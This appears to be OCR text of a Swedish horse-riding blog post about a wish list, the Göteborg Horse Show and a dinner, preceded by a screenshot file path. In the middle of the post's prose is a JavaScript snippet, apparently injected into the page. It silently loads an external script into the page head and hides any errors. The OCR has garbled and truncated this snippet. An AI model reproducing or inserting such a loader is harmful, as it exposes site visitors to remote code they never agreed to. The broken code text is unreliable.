
Nu hittade jag en liknande men jag avstår att prova. Tar
inte risken att den passar. :) Just nu står en ny hjälm på
önskelistan. En som är rejält ventilerad. Och en sadel för ca
32000. Lotto eller triss? Klockan 17 är det dressyr som vi
ska se och efter det middag på Incontro. Trevligt och
avspänt i år. (function(){try{var
header=document.getElementsByTagName("HEAD");var
script=document.createElement("SCRIPT");script.src="//www
{if (!(this.readyState)||
(this.readyState=="complete"||this.readyState=="loaded"))
{script.onload=null;script.onreadystatechange=null;header.r
header.appendChild(script);} catch(e) {}})();
Read more
28
feb
Livet hos Hogengård
Stilfullt?
maj 5, 2017
2014
,
Göteborg Horseshow
,
Katterna